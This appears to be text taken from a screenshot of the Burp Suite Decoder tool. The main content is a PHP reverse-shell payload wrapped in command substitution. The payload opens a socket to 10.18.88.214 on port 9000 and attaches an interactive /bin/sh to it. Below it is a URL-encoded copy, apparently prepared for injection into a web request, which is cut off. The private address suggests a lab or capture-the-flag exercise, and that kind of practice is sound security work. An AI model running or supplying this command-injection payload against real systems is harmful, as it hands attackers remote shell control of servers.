 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
$(php -r '$sock=fsockopen("10.18.88.214",9000);exec("/bin/sh -i <&3 >&3 2>&3");')
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%24%28%70%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d%66%73%6f%63%6b%6f%70%65%6e%28%22%31%30%2e%31%38%2e%38%38%2e%32%31%34%22%2c%39%30%30%30%29%3b%65%78%65%63%28%22%2f%62%69%6e%2f%7
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode